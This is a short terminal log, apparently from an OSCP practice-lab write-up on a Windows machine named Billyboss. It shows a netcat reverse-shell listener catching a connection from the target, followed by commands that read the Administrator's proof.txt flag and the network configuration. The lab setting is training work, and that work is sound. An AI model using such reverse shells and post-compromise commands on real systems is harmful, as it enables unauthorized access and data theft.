 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/Windows/Billyboss]
└─$ rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.160] from (UNKNOWN) [192.168.132.61] 50352
Microsoft Windows [Version 10.0.18362.719]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
C:\Windows\system32>cd c:\users\administrator\desktop
cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>type proof.txt
type proof.txt
519c28f00744015f633955dcba784bd6
c:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.132.61
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.132.254